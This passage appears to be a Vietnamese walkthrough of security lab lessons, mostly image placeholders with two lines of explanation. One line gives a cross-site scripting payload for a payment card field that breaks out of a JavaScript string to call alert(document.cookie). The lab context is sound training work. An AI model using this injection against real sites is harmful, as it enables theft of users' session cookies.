







Theo phương thức thanh toán này ta không cần phải thêm tag script vào mà ta sẽ điền vào thông tin thẻ như thế này: 123');alert(document.cookie);(' => alert('123');alert(document.cookie);('');









Đây là kết quả tương đối đối với bộ xử lý này, tuỳ thuộc vào bộ xử lý của từng máy mà kết quả sẽ khác nhau, vì vậy ta phải tiến hành thay đổi source code để có thể pass lesson

